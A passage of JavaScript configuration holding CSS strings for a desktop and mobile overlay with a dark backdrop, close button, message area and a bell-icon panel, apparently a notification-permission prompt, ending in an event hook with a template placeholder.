                " #CyZ8sJ .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #CyZ8sJ .backdrop-close > small { font-size: 16px; } " +

                " .LdaE6siku { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .BrFrh { align-self: flex-end; }" +
                " #CyZ8sJ .BrFrh button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #CyZ8sJ .BrFrh button:hover { background-color: #8080801f;} #CyZ8sJ .BrFrh button:focus{ outline: -webkit-focus-ring-color auto 0px; } .W8L7Tyf { font-size: 12px; padding-left: 20px; position: relative;} .W8L7Tyf:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .qV5Cbf { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .qV5Cbf > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #CyZ8sJ { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);